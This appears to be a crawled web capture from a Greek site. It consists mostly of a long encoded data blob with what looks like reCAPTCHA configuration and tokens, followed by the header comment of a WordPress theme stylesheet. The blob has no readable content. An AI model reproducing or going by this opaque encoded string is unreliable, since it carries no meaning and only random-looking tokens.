pCjCtcOBwqLCmcOtVkJxUMKmwo8mwqHCiMKywq/CqCbDjsKlwpQbasOQwqYgR8KywrtPAsKQK8KCw55SGMKIBcOowqbDu1cHw7ROwqcnwoASGsOPw79hw4wcw4djwr/[base64]/DvirDtMO2wqo5woXDhl/Dm8OME8KVbEEwRMKLfcKdBQnDgTXDg35yScK4wq3DiMKEwpzDox7DtcObw5XCu2fCm0ZSw4gfw4ohw7JBw5jDm8KKw7DDicOHw44qaiwtLW3Cm8OBwrs9W8K9eFM/wqsQw5HDhMKBwrYXw65cwpLCpsOdw77CusKMw6gUYGfDkH7CgCsow7ouw4pZw6XDq2wPwrUkZ8KAU8OTwr3CqDMCaMKSCMOdwq5+w6h+w5Irw4zDvXU7wqtKHh1dF8OcRMOPw53Dn0gmbsO2JkV9DF9+IjUQw6bCgcKfw5FUw5VPam1VccKdw5tdw4ccwq7Cki9iw5/Ct0gawrjDih4JJ1AeeiYqZx4TwqFuXMKfQsOyEC7CuALCvcKWw5VLVS/CnhlAwrHCg8OQwpDDscKwwoLDksOXw6Zdwq7Cv2/DgMKbSsOYw5xPw6wGwrhyAMKCFhLCoC8pw7HCjcOlFn/[base64]/wrsQX8OlE8K2IMOkf8OTw7vDhUTCqsOXQjMWZwbCrcOKRMKpTV4VQUM/w4QJw7VnK8OswpweYTogDMOKEcOHw7XCuivCksOzwp7CtgTCpwrDpMKKGsONwoJXB8OaX8K2YS3Dg8OUw5rDh0dfwr/DqMKvXRTDlcKTwqTCuSHDt8KEa08yw6V6CsO8wqcBw7/[base64]/wq5nw6/DtcOaaFHDlxrDjMOzwq9IDw/DlcOjYlPDqMOHfsOeeTtsK8KTw5fDo8KZD3/[base64]/DqgHDo1zDqUnDqzkRw55fITnCtUjDssKow55oUGvDhcOgaBwawo7Du8KUwpnDmhZMKcKmwqxLw7QzFcOGe8OVWcOqwpobO8OoOMKAdcO/wqjChMKZbz8sUmNoIFgnwqBiwqPCh8KeQ8OmFinDnsKXOUAec8O3P8O4w6PChcKxbkVcw6LCjQ/DgV3CucOjwofCqyZEw607cTvCmGvDosKxwqM9DBc5ODPDlEbDpyvCrcKALMKHw43ClgkIwoDCk8KJYcKfF8OowqR+C8OvB2BYKsKYwrhSMgxkB8OkwoNWFzlow5/DvRkcwprDnMK2OsOtZH/DvXAdRnPDrRlDecOAJcKJJMOQwpbDrMKiEmoHdsKoIxfDosK4w4FBcFxHVcOuNVREw7LCpMOYXMKIX8Knw4XCnMOBEMK/[base64]/CgMK8KMK6KDTDlcOULsKWLW7DisOfIcOTRRXDmcKDOcOGw5QEw7RDwpzCk8O/[base64]/[base64]/L8K0wprDgAzDpMKowqVXXQJWwo7Cl8Odw6fCr2YnSH41OXHDt8OswpHCqMOgwrNbw7knw6rCusOdw7ENVBzCqzrDlzNaCmzCpsK/GsKYSBFZwqXCnU4aXnfDpMKcwp4wWcObUyhUO39uwrw4wo7Cq8OTw5TDpAQrw4vCqsOLw6HClR4pTi95wp3Ds0NhwrQLD8KxccOGfzEtw53Dm8OBS0U3aRrCh8ORRhXCtsODdjBgSygEw6BzMXDDgMKyeMKswqV2wqbDmsOCRk/[base64]/Cs8KhwpbCuMOpw4fDrMO/w6LCgsKDwrDCm8OUUMKSTgvDqE7CpMONScOOwpkveg1HNyvDmgFlcDnCjS84w6g5YE50FsKGwpPDjsOfwqnCgk7DhyHCsmtxH8O7cMKJw51ZAW/[base64]/wosKwrPCoXQoMMO3wprCgVNxSMO9wqjDrsO2HMKxw7vDocOTw5t1RHVzwpUSBcKow4TDuxk3wrTDl1PCoBzDo8Opw5AZbMKQwrEXLw9nw6bDqHtKQm8dc8KoXsKMUlfDlVHChm14HyUyw57CsFQvM8KBN8OjRxLDr3QAF8KTw7B/fcObw6shQ8KpwoDDkHMVV3lRMB0SBcK6w6LDisKoZsKRwopAw5nCk2fCkSRcwozDnVjCnsKwwr4xwpfDrnbCsE9Bwqcfw6DDqSYPwrAiw7HCuXPCtzVzFn8caxd2wpLCr8OTN8K3UiEXeMOpwr3DicKVw4fDrcOMwocSICnCkCwHw4MQTcOqwrfDumfDocKXw6Yqw4/Co8KmUhHCpMK1w4XDo2UqME/[base64]/[base64]/ClcOUwpRbw5ksXgzDhlVjT2VXw5xhTcKrwrwJwrLDlRAYIMObYRZaQsO1woLDrixowolQI3HDgDHCvy7CmGrCuMK/[base64]/[base64]/FQc/FlrDpyzCvMOlEhFLw6lPAm3CvsKlwpdcwogfe8KWwogjwrjCgcK1w48YKgNjXU/[base64]/L8OfHTNlw4xLw7RdwqTCvBjDmgfCsMODeW9/aMO0BiDDrmsGKVA+w5/DlcOsMCRZVMKlHMKPw5w4w5vCoMOWw7xKPSsUOA5xD8OCNcK9RMOOGBzDkQXDrXHCs0YKBTACwr5wAifDrUMTKMKYwqgLcMO2w4tKwqxHw7vCi8K1wpLDvTTCjWPCkjdNw4BZwpfDhMOow7HCkjg/wqPDnlLClcK+w7QZw4rCpFHCqToSfXAiAQzCn8KFwrZTwqvDtlPDpsOcwqwxw6HDu8OKM8K2OcOZKGfCvCwUwrTCtsOfwozCmMOUIsO9eydGw7IgAlzDk8KwwoJcw4rCm2zDllfCp8OvVMObw68Aw5QPeE3CjU/DnRBwfwHDrl7DuMKYEjPDslY4w6LCmMOOwr7CvnFkwqRhJlfDhQVdw4rDqsOrI8KraAUJWmXClB/DqMOXwr3DiMKwwpXCpMOQwpFJw6DCvcOnAgU8woh/wqzCuXHDuMObw7R/[base64]/DqSTDh8ODw7/[base64]/RMK+ECFJOMOAw4F2wqUbdMOiOcO5woVdw7MXw5rDisKufibDlMOIwos6AQHDtcOiIsO5aVHChg3CisOZbWMcDMK5LcKXATYxIsOYFsOGUcOtdMO4KRhEIxpwGcKKETA5XBTDhUVqw4EFdwRCTcOuS1LCn057w5BFw7QbXDBzwpHCvMO/PV5mwpAPw413w5DCuiDDv0vCq8KKaD3CiW7CisO/[base64]/CgR3CrsOYw4LCv8OqwobDuMOBWkzCusKzIAkKJsK8wojDkyU0bUsJZcKpA8KmKF3Dk2PDvMOzfT/DnsKDAsO4XcKqw7h6GsOVWsObGRUkFsKgwoQWVQ7DncOhTsO8OcOQf0jDn8Oew7TCv8O+ASPCtTZNw5Qww6rDuMKdwqx7w7pJw4XCp8K3wqUNw458w4Qjw47CgMKDwrPDqQzCiMK9CzjDp0jCkjHDiBzDgcOsOMOhHcOMw7XDpcKaOT7CiMOAw5YnSE/[base64]/w7Qxw5EAw77Csg57fMOhw7DCncO4w51ZwpfDvAnDrcOVWcOgCVByWkbCmsOUw5rDvcKowo3CjRLDuWZOwp82ZsOjwq3Dmi3DtcK0cMKeBSXDkcOvYht7wr/DscKMEU3DhAkYw7zCjGdmMC9IF2tOwoFJWBh9w7HCmSpORGDDgF/CkcO+wqZnwqrDgMO0O8KGwpsIwpDCji1swpHDrmPCkQNRw5tmw79tSsKiTsO+B8KMwrNIw4zCpXxAwpfCtDxnw4Z0w4hHPsO4w7otBsKEB8OTwpdsAsK4GzfCs0DCvMOZw5QBEsKgwoTDhV3CpcKXf8OwZcOcwqQtUA5PwptEwojCgcOewopkw4Z8OlMhf0/CjsKzY8KTwrrCksK1w7wJwqoID8K3HnnCuMKww4bCqMOEwqU6OsKAB23CkMKzwoHDrHZ6JsKRIjDCsl3Cu8OrFm4bw4UEPcKvwpLCil9bCDRBwovClhHDq8KUwojCijnCkMKaImrDsScuw7l8wq/CjBXDicKAwqfCmsKvNR8rIsK7S28ew7fCscOJfCMOw6INw6/CpcKnQwUGCcONw6YYYMKwZ3hxw4HDi8ODwqNsU8OTfMKRwr4/wqkDfMOew4oww57DhsOFG0nCuMKsw4R+w5FXw4nCpMK2NWFATcObKcO0Nl/DvxTDkcKpwqsAwq9nwrfCqXEOXV3ClMKswoTDmMKww67CriMBJ0cFw7gVw4fClXhbBVbClH/Dp8O8w4TDizDCkMOwAm7CiMKQThTDjcOyw6wEdsO0w7PCnVbCo8OgD8KOZsO5wqHDgVXCscKrTsKXw5zChw4Vw6RTb8OWwrfDtUUHwr5pwqLCjGrCviIsw6LClWrChCAnOMKVEBvCj05/HcKnH2Y5AsKbO8KeTSnCvgTDjMKDYkxHw652wpQxIsKWw6LCgsK4TkHCrsOUw5cBw790wpNfWVDChcO0wrpJwp/Di3/ClxjCv8OrJcKtTjw+fjlRw4LDkTkdw6DCq8KhwqrDpzRLAlXCk8KiAMOMwpYfXHorZsKWFsOhKwlgUHbDksKpL1Ejwr9GwoF5E8Kjw5PCqcO6OcOqwpkuSMOXw7/CqDvDsk09HXELMsOcw5E9w6RbX0oowqTDrWbCgMOYE8KcQWbCgcOlw6EMw4tMS8OoEi/DjVTCnMKfw5JSTMO6YmEJwoLCnsOkw4hrw4jDhcKeT8OFSx0JwrJNISpTwrVywrvCiQ7DkTbCrcKqwqbDvsK4dTPDncK5WWBKw63CuzsMwqQkTjdZw4vDnsORwrbCjcKKfMOawpLCmsO6GsOLe8O0TsORw6p/QMK6IcOMLcOKNjzCkVjCk3jDoMOZPBfCv8K0ekrDl8OwGsKSFcKVG8O7wr/DtDXDvMO0wrAUEMKTTcOnBmIqU8O5w5PCmMKEw7w/wq3DjyDCvsOlPTbDu8KYJQA/wozCnsObwr8Gw4vDgTbChsOKwrxkwpPCoMO/KsK/[base64]/[base64]/DsnzCiMO/wpPCjcOHCsO+EsKsdsKdwrXDs8OVF8Klw5zCqcOyw4kLahjDknjDnl1Nw4V2SMOtwoV5N8OKw5ctcsK3H8Oiwpcgw498fCPDhcK6TizDrhPCtDPCiMK0N8KEwrAMwrjDohFIJDAqw5VOw7oLQsKRVFjDhSFkRU3Ds8KKwoR7VcKdZsK/[base64]/OcOywqhFw6wNw6/[base64]/Dll8XV8K3Bn9GHzrDqMOew4jCiMOaV8O0I0UCwpdeUTjCp8OtQFbClMORNsKVW1jCuMKVKzYhNMO5ZTXCgcOCd8OMwq7DnQVBwqTDn28NHsOKFMOJel8ewpLDlD9dw6gfTBc0KCIMFcKHa0Q/wqsqw7nCti0JagrCuCfCosKhX3AQw4h/woZXHcOJC2VSw57DucKaw412w7vDuX/DvMOLGgt/ex4Jw7Uib8K/w6jDuiM6w4bCiRkmXD/[base64]/CsXfDnsOBwqd9w7LCmz/DpiZiw4w6wqTDisOowqoSSnbDl8OAXyhpQ1NmwpxJD17ClcOjeMKfKUYKwoM/w6JsM8OKUMKOw4TCkMOfw6XDu30kQcKPCVvCqk9+KiY2wqBfR2EoUsOIM3xMclZTImBYTw9rGcOzQBBbwqnDpnHDqsK7wq4Jw7zDpkPDtX9wc8K8w4bDhFkDPMKHLkXCsMODwqYLw73CpHsUwonCvcOiw47Dn8OFGMK4wr3DmU9MF8OCwrtKwrEtwplOBmIBG1YjNMK/[base64]/DuXPCqRbDrcOeKGvDsxzDg2fCiCPCk8Khwpc2w6wZWn0AwrjCuFEGw4TDtMOBwpnDmlgJw4PDt2glbWRQwqRIXMKtw7fCjEDDmlbDvsO/w6oMwq5FQsOjw4LCiTk4w4xFOUcyw4JKASBjS11UwpJ3WMKaTMOcHy8IXMK0cz/CrnfCogbDuMKXw7rChMKPwqoxwpodY8OfVcO2NiUpwocMwrZNLDDDo8OlK15/[base64]/DqEY2PVs5w7nCicK1wpxVwq7DiMK5dDLCsGbCgMKPD8OVw6rDnWLCr8OPS8OWBMO0F2l2w448W8KcIMOAKcKtw5rDjSjDvsK1w5srZ8OAGlvDmmxVwoAfasOtKiprT8OKw65/C0fCu0bDmmTCjy3Cq2xowoQhw67DuUDCpQoKw7Zyw7XDszfCo8O3WHHCnFXCtcO3wr/DuMOUOzTDgMKrw40/[base64]/[base64]/Cq8OPQk1tw7bClQrDg34Zw5FCw43CscO8wqMiUcOmP8KTdMOaw6ILwoTCrxk4CMKHNsKCw5fCssKGwo7DqMKwX8Kyw6rCpsOKw6nCjsKfwrsZwpVFExU6P8O2woDDlcOFQX5SEQEDw6RnChnCv8OyFMOhw7bCpcOCw6bDusOlPcOJOA7Dv8KWB8OIXn/CsMKTwoVKwrbDnMONw6DCnxDCiFLDnsKVQijDjlLDlEhCwozCssK3w603wrTCo8KSF8KmwoPCmsK4wr9oUsKOw5jDiTbDs2rDkTnDsjPDvsOHV8K4wpjDrMOhwr/DpsO1w7XDq0/CicOkI8OwXgnCncO3DcKtw4sYI2ZPFcOUR8K5NiJbcl/DoMKbwojChcOawr4sw7kuEQbDuCjDtmDDtcO5wobDsl81w7NtWR0Vw7nDsBPCqyB8L2XDqAd4wo/[base64]/FwjCnsOvw5DCmUxvwqbDjV/[base64]/DvMKUw5PCjRDDkn3CqMOXwqHCi8Kawpw2ScO7wpTCjUvCvV7Cs2TCrz0+wrJqw7bDrknDjgczXcK4b8OiwqF5wqMxNxrDqw5Gwr0PCcKsDFBOw5k/w7YJwq1pwq3CnMO3w4TDtMKtwqMjw51ow6fDgMK0fBLDssOGc8OLwoNXbcKgZxkqw5RBw4DCr8KNJQp6woArw4DClm1mw6RMJA5MEsK0BgjCk8O4wqDDsWTCu0Fnal9aYsKQFcOmw6bDgAwFN1bDssOeTsOcGkQ2Az90w6/[base64]/wp7DmMOxSEjDkWrDuFDDksOnJcOHwoLDgcKyw7bDusKaAiZ+wplYwoDCg1x4wqLCoMOew40hw4JNwp3CvMKzIAzDmWnDlcOTwqspw6kxR8KPw4TCkU/Dk8Ojw5DDhcOcUgvDtcOYw5TDiC3CgMK0e0bCrW4rw6PCpcO9wpsWOsOZw6jClGprw5F/wrnCt8O/a8OiABrCk8OcVlHDq2MZwqvDvBxOw6tAw70vcWnDvEhBw7d4woobw5ZmwpEkw5BsEX7DlW/Cq8KCw4TDtcKuw4IcwplQwqJKw4TCoMOGAisMw6ohwqI4wqnCl0TDqcOGd8KZA1jCgDZNLcOaRHZ9TMKLwqrDhR7Cqighw6Z3wovDt8Kywo8GbsKBw69awq1bNTgww5RlAFcZw7rDih/DmMKeC8OYAcKgCm09fQ1jwpDCuMOBwpFOf8OWwooRw5cRw7/CiMO/PDNoCVrCk8KYw73CsX/DgsOoYsKLDsOabxTChMKlQcO6R8KdHF3ClkgHdgPCjMO+NsKLw5XDsMKAN8Ogw4wGw4wmwprDgl93eS3CunbDrxkRCsObdsKSV8O9MsKzDMKzwrQ3w6bDuCjCl8OzHsOLwqPDr3jCjsO9w4tQc04ow611wpvCly/ChT3DugQdZcONQsOWw6l4JMKFw7lvbWXDoEtCwrXDrW3DsmV7DjzDgMODVMOdJcO/[base64]/DocKUwpHDgMO0M8KDwrjCssOZBhMHZicTeMKvZcOBw57DpELChAA1wpHCh8Kzw5/[base64]/R8K0wo9gw43Ck8KHFcKjEkfCv8KwwqHDuMKbbsKYJsO0w58Zwro5SgIVwqvDlMO5wrDCtSvDrsONw5dUw6LDukzCrBYoIcOhw6/DvGBJIU/Cn0RnMsKOfcO5G8K8P2zDlitMwofCpcO0MWLCgXJqZcOzB8OEwqdGEyDDjlJLw7LChQpYw4LDqygFDsK3QsO9Q3XCs8Otw7vDmmbDmy4xXsOLwoDDr8K3NmvCk8KyPcKCwrICeAHCgF88wpPDnHMEw6RRwodgwr3Cj8KZwq/CnCQewrTCqC4jB8OIESc7KMOMOUM4wrE0w7dlHynDrwTCk8Ouw7Ntw4/DvsOrw5Zgw595w59IwpvCkMKPTcODGR53MAXCksKvwpsowrjDtMKjwoE+TjNgcW5jw6xjVsKJw7APbMK/[base64]/DnMOoUcKHw7ZmwowUw7kZJsOXwqDCulQyQcO5aHjDr27DiMOgVzfDqyRFSR1mecKLczAvwpQCwobDhExcw43Dj8KWw6jClAkOVcO7wqzDuMKOwqx/wrlYPXxrMCvDtRjCpCfDuUHDr8KSH8KDw4zCrijCoyJewo0FA8KYG3nCmMKmw4DCtcKhL8KlWzJswplzwphgw4l3wocNZcKaFEcbLi8/[base64]/[base64]/DrcK2wpJobsKza8KawrZqw4sxw7HDnB1JwokawqdqV8OecUgpw5/CkcKWcSfDrcO4w7JUwq1Pw4Y1cVjCk1DDjHPCmSdwcCBnfcOgM8KwwrJRHTXDgsOsw6bCgMKFTV/DsA3DlMO3AsOLYQbCm8KKwp4OwqMlw7bDqUw0w6rCmCnClcOxwqN8QkRiw5pqwqzDlcOcfD7DjizCtcKwMMO/X3EJwozDhDzCjQYaWMO2w4JMXMOcWENjwqUwfMO4LMKbQ8KEVgg/w58bwoXDkcOow6bDssOhwq4YwobDr8KURcOeZsOUGF7CvX/CkHzClW46wpXDjMOTw6o3wozCpsKYAMOywq9sw6fCm8K9w7/[base64]/w4BQwogzwpYVZlTDocKNwozCh8Kqw50bCMK9w77DgnJ9wqXDucK2w7HCh1IHL8K0wrgnIhhdJcOyw4DCicKIwpwEZg9pw4c1wo/[base64]/DosOUwpkvw4tuFMKaT8KVw6nCi8KkQ8O2w6/CjHlRCMOIEjPCjF4kwqTDhDfCsXpsUsKrwoYIw63ChEBNDULDkcO3w6pCUMKbw7vDpcOhWcOowqY2eBnCqmjDuh9twpfCt1tXR8KMG33DvwJEw7ReTcKzJsKPOMKMW1xYwrA4wpV6w6U+w5xaw6fDg1wvVF4DEMKdwqpOMsO2wrPDmcOeN8Oew6/[base64]/DoEwDayfDlVzDrW0jHMOCKcKhw77CscK2fsOpwpduw5ddVEkuw5Ziw4LChsKyXMK8w5IgwrEWPMKGwpjCpsOtwrkUPsKMw7lgwpzCvULDt8Oow4LClcKnw6tMLsKaaMK5wq/CtjnClcKzwrMcYgxKWVDCssKvbm0qMsKkWWfCs8ONwobDsV0pw6/DgFXCqnPDhwFPdMOTwrHCni0qwoPCgXMfwrnCrErCvMKyDl5kworCh8KAw7/DpHjCiMK8KMO2Vl0BDGcDTcO+wrrCk0sDYETDssO2w4bDhMKYScK/wqNQXTfClcO2QS9HwpfCicOnwphGw5IBwp7CjsOhQAJAVcOmRcO1w6nDpsKNecOIw48/[base64]/DqMK2ecObRldOw5QaTiEpXMKIw7VWFsO+w6bDrsO6b2QJY8K8wo/DrWRRwo3ClQfCmjZ5w45tNnhtw5vDtjZYck/Drm9Tw4HDtjPCiUBQw7pwJcKMw57DhBHDkMKLwpAJwq3CrGVJwo0WWsO5YsKBVcK/W2/DrhZDFXIdEcKcLGwtw5HDhX/Ch8OmwpjCg8OETyF1wohkw5t1JU8LwrXCnS3CvMKjLEvCozPCiGXCqcKcHE44FHI+wo7CkcOpaMKKwq/[base64]/CmsOqw7l1VsOpexhnw79CZMOMwpc8w7PCgCU7QcOXwpokVMKVwodYdWthwp4Nw5g4wq7DicKEw4/DiTVQw40bwo7DpDAwa8O7w5N0esKbHVTDvB7Dk0ZGYsK9Hk/[base64]/CkFohOMK3wrjDqMOxHgUFIljDtV7CmnvCm05kLsK4ZMO2V0/CilfDvwnDoVTDusOKUcOxwoLCs8KkwqtcehLDsMOFKMOXwqjCv8KtGsKpRSJ1PWbDicOfKcOwGnIkw51tw5HDlGk8w4/Dk8OtwqsYwpVzT0QdXScOwqQywp/[base64]/DvcOtw6HCmMKHwrN5w4TDj8KbO8Kpw5fCvRZ2w7IlVFfDvMKUw7XCi8KXAcOAa0/DhcO9XTXCoUrDgsK/w4EvA8K0w5vDhEjCu8KIZSNdCsOJZcOrwp7CqMO4wrcKw6/[base64]/[base64]/[base64]/[base64]/CicKpwo/Dr8OtLBwNYkzCnlhuwonCgCDCmMOVEsOULMONVHtUFMO8woHDq8Ojwqt2C8OacMK7fcO+MsK9w65Fwr4kw6rCjmsHwr/Ck1ssw6LDtRR3wrPCljJ8XnpoRsOnwqIIEMK8esOaSsOUXsKjWld0wq9OE07CnsOvw77CknjCp31Jw59pMMO6A8KbwqrDuDJ4XcOcw4vCgzFzw5fCtMOUwrtiw6nCkMKfLhXCksOJYEMBwqzCssKWw6cmwrMGw5HDkQxRw5/DgXtWw43CoMOHFcKfwoAmHMKcw6pVw6ZpwoLDsMOZw4d1fcOUw4PChsK3w7BZwpDCicO9w6/DuXnCiD0nGTTDmFoMcTFHPcOuLsOFw6gxwrZQw7rDizAqw6YWwpDDq0zCgcK2wrnCs8OBH8Onwrd0wrk/OWp6QsOaw4oAwpfDhsO5wo7DlUbCq8OBTWckQsKzEDB9QTZpXzzDihkQwqbDiiw/X8KISMOvwp7CoEPClDEgwo0KEsOIUiQow65hHUTCisKYw45xwp8De0LDrFcIccKBw7xsG8KFbk3CqMO6wq3DgQzDpsOowoV5w6h2BsOPUcKww5rDncK/QiHCg8Oaw6nCpMOKcgjCk03DnwUPwrpvwqrDmMKmYUTDmi/[base64]/wp/DmQHCmcKpwqlnwqTCoQvCosOuMSQxCmHDg8OAcjcbw5zDvFLCncODw7thLF04wrcmKsK/[base64]/CgyQhGcKFQVvDkQLCucOFZxpOwqpoSlXCrCJQwoTCr1vCtUFVw7tVw6fCs2EVLcO0f8KKwosowqMgwo48wrvDtMKswrLCghzChsOzXC/DncOWM8KZcFTDszMywpZEA8KQw7nCksOLw554wqV0wr4QBxLDtn3DoCshw5TDpcOtUMO5YnM+wpM8wpPCrMK4wonClMO5wr/CrsKawr8pw4FjKHZ0wr4LNMOSw4zDu1N+KCtRc8OAwpbCnsO9CkLDsx/[base64]/CssOyw5Eiwp/CjitsDcOfGRrDn8OhdwRbwpdRwpFNGsO/w50Vw79ewq/DmVvDisKRb8KxwoF9wq5iw6nCiCEpw4DDgA3Cm8Ofw6hYQQNvwo3DuWMPwqNTbsOJw6HCrBdJwoTDhcOGMMKbGHjCmTfCrT1fwphywqwdKMOHRFhYw7/CnMO7wpHCsMO1wpTCgcOSM8KzZ8KBwqDCjMKlwoDCtcK9LMOHwr0/[base64]/Co8Owwp7DsMOhfF1Pwr8gwpLDq8K5w795Img8QMKQcQ3CisOpZlTCo8KGYMK6cFnDsWwQTsOIwqnCgwzDksO9FGQcwoJcwqE1wpBKLn86wrp2w6XDqmFpB8OKRMKSwqtEbWsSLW/CrDgJwp/DmGPDrMKrZXfCscOcC8Onwo/DjcK6OcODGMOwGnHDhsOiMjNdwokIdMKzEcONwqnDiT0qFVPDshAnw791wq4GaCUMHsOaX8Knwpgaw4APw41GXcOZwqxpw50yaMKtJ8Klw4wnwoPCssOAOSp4RmzCnMOsw7nDkcOww4vChcKEwrBDeHLCv8K/I8OVwqvCkHJTUsKJwpR9fH/[base64]/eyYdLER4fxDCt8KrQFJVwo/CrSHCtjwiwp0qw6IxwqfDiMKtwrwtwq/DhMKYwq7Cuk3DjwPDrG1HwohgOTPDosOAw5DCjMKuw4fCmsO0UsKic8O+wpHCvl/[base64]/Dm8K8wpjDsUgFwpYNw5J7w4DDvlzDrHbDvXDDhsKucjTDh8Kkw57DsWoOwrQVfMKxwo5dfMKufMORwr7Cu8K3GD/DmMKuw5tQw5NWw5rCkCRWfGDDh8Oqw7XCnktKR8OVwpbCqsKaZCnDtcOow6ZNWcOUw4FNEsKaw5YSFsK1VlnCmsK2OMOhRQ/Dr0NIwrsyEnHCusOZwr/CisOMw4nDicO3bxEpwobCi8OqwoYTDifDqMK3SBDDn8KcRRPDn8KHwoZXasOtUMOXwowhWizClcKRw53CpSvCj8KdwonChkrDmMONwoE/aXFXLmhywqvDkcOhShjDmjVAUsOGw7M5w586w58CD0fCk8KKLnTCs8OSKMO9w5vCrhV6w57CikFJwoA1wp/[base64]/Ck8OowqpXawdvw6LCqiHDrjrDkToTHG1OEiAUwohBw6nCr8OYwqjDjMKXX8ONwoRGwqNew6IGwovDrMKawpTDhsKlbcKfIARmdCp0T8KGw5hAw74fwqAkwr7CrQ0gYwJ1aMKDIsKkVU7CscOhfnwnwojCvsOQw7LCpW/[base64]/CgyN7E8KwWihbwqk3w5PDt8KABsKIwrzCocKdw4shw78bZMOBLyXDjcKfV8Kmw5vCnAzCk8OlwpUEKMOJSwzCqMOnD2ZeL8Kxw5TCiyTCnsO/QUJ/wpHCu3TDqMOlwr7Di8KoXVfDkcO1w6PDvHXCvWwYw4/DmcKSwoklw74FwqvCisKDwrrDnlfDgMKYwojDkG5zwpNmw7oOw7HDkcKeXMK1wokzLsO4D8KwTjvDmsKUw64jw5fCkiHCpGglRDzCmwAXwr7DuBF/RxTChGrCl8ONQsK3wrM+bAHChsKaJzc0w67CvMKow4XCu8K5ZcOxwp9ZE3zCtsOLMno9w67DmkfCqsK/w7/CuGnDoVfCscKXFUM9PcK7w5YgMRfDhsK4wo18OG7CuMOvW8ORA11vAMK6Lx4TMsKLU8KqAQ8Cd8KYw43DmMK/LsO7YCQLwqXDuBATwofCkGjDjcODw4UuDgDCucKPb8OcDcOgcsK5PQZ3wo0ew6/[base64]/CiMKGw7jDoAfCtMK4w5nCkcOpIMOnwqXDvsKaB8Obwo/CssOYw5ZGGsO2wqI3wpnCvT5Lw60gw7sNw5M3ThTDrjtVw784VsOtUMKfc8KRw6BFKcKiVcO2w53ClcOsGMKIw4XCgU0/[base64]/w4MZw6HCqyTCtTnCqhNEw5w/[base64]/wr3CnDsEwpNNMHTDq2wow53DmWPDgERCw6fDsH3DpFrCt8Kfw6ldJsOTNcKCw7fDv8KRc209w53DtcKvMxYXKcOGawnDjDMKw6vDhXFSe8OFwrNRExTDmHpqw4vDncOFwoxdwqtEwrHDtcODwqBNEUTCtht7wotqw5/Dt8OwdsK2w5bDh8K3CUxyw4IiA8O6AA3DnzB2dgzCiMKqSF/Dk8KAw77DqQt2w6HCucKawoFFw5DChsO5woTCrsK9a8OpZVJcF8OnwqhbGHTCrsOCw4rCunnCusKJw6zDtcKQERF/aw3DuwfCmMKDBgvDhiTDqw/Dt8OXwqlxwqpyw6vCsMKPwprCjcKnWT/DlMKWw6wEJyQzw5gEBMOHasK7fcKCw5EMwpPDkcKew7R9asO5wpTDrxB8wqXCicOoA8KUwq00cMO3UMKcHcOUNcOQw5/DhX3DpsK9LMK0WBvChF/DmVULwqZ4w4bCrE/Cln7CrcK/QMOxYzfDjsO5K8K2DsOSEyDDhsOqw7zDnmBNJcOdFcK6woTDtGPDkcOzwr3CvsKdYMKPw5HCp8Ogw43DqBQUMMKrbsOCGAtNccOuZXnDiB7Dj8OZesKxesOuwrbCrMKif3fDj8K5w63CjQVEw6LCuE0wQMKDWiBawqPDlQrDpcKOwqXCpcO5wrV8KcOZwp/CuMKpFsOgw7s2wp/CmcKfwoDCgcKhCxUkwpthcnHDggTCgG3CqhDCqVjDqcO8bglPw5bCtmnDvnYodUnCs8OVD8Knwo/DqMK7MsO5w5bDq8O9w7xSdEEWG0Q+aT4qw5XDvcO7wq/CtkgjXko7w5LClihEWMOhW2pTRsOcBXUoS2rDmMK8wp81KivDs1LCgiDCs8KPRMKww4EFdcOVw4jCpmLCi0bCniLDpMKwH0sjw4FGwoDCplLCjzsHwoZqJDArWsKUMsOIwojCuMOgZmrDkcKydcOswpsVFcOTw7o2w5vCjRcaXsKeeAFjQsOywpE7w4DCgT/Cmm8sK2PDjsK8wpkdwoTCikfCqcO0wrpOw5BVIS7CtANCwpPDv8KXCcK8w4Ixw4hfYsOAeXYhw6/Cow7DocOzwoAxBHwJJXXCnFrDqXE/wpzCnD/[base64]/Du30+OsObwqN0UMOwwobDgMO3FMO8AhDCpsKMdADCgMOOR8Onw6rDkhvCssOlw67ClU/CozTDuE7DkzJ0wpEGw6hnasOzwpVufVFDw77DgyjDo8KWY8KgPyvDksKpwqzDpX89wrx0XsORw5cpw4dcLsKreMOJwrFJLEMfNsO5w7d9TMKiw7vCg8ODEMKbJsOXw5nClCowGS4Tw4VXfEXDhWLDmkhJw5bDnRxLXsO/w4fDl8O7wrpWw4bCoWFoF8Kpf8K8wr1Ww5TDlMObw6TCk8Kyw67Ck8KfdGrCsiBmfMKFNQFnY8OyMcKvwrrDpsOodU3CmE7DgB7Ctj5Jwodrwo4ZLcOkwp3DgVk1H3Jkw50oHDwFwp/DmxxDwq16w5NZwoYpJsOARy8BwqvDjRrCpsOcwpPDtsO+wp1kfCHDsxpiw4rClcOLw4gKwr0AwpDColPDh0rCo8OMWsKhwpUMXBoyU8K9YcK6QgtFRyx5V8OCDsOheMOfw7ECFQlawpnCscOpe8OVHMOsw4TDpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfXZAMfAAAAAIzkQfPkw6HFXIOe6D2gdroeNZXc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,462],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thita-fi.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NUJI7QAB0fzpiDUwixuZa+YhaGrq0b7g8fbAkITffUQ\\u003d\x22,1,0,null,1,1769509026881,0,0,[219,206,155],null,[114,133,219,38,247],\x22RC-FGW0z2j6vLXRGQ\x22,null,null,null,null,null,\x220dAFcWeA6YFW309tzXGG0wvA0kEWFiaMSSGehjSuwwhwZxiLUF5whdDr4CiF7arSo-4gTIpQg_61PXxQlfHs5FfER5U_TQ95HCRQ\x22,1769591826850]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thita-fi.gr/wp-content/themes/ho_blank/style.css?ver=1.95
body_size: 4768
content:
/*
Theme Name: ho_blank
Theme URI: http://happyonline.gr/
Author: happyonline.gr
Author URI: http://happyonline.gr/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: ho_blank
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

ho_blank is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
